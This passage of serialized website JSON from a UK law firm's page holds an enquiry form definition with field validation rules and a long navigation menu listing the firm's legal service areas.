more","url":"/insights-events/legal-articles/2020/what-does-the-application-process-to-become-a-deputy-involve/","external":null},"date":"03/07/2020","title":"What does the application process to become a Deputy involve?","image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"85700823","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"a138bdcd-4935-4b25-9557-e127c3ef131f","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_256F4E2E389879BEB80BD9EC1413C059","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/robyn-hemmings/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"8120d0c8-f026-46a2-ae91-753fc060553f","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"7b385af5-ea20-4595-ab92-55d9051f84e7","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIOBOGNTPGG","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_00CA826819054B2E2CA416B2830F7A2B","name":"Components.Header","props":{"accountCta":{"id":"-529140409","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk 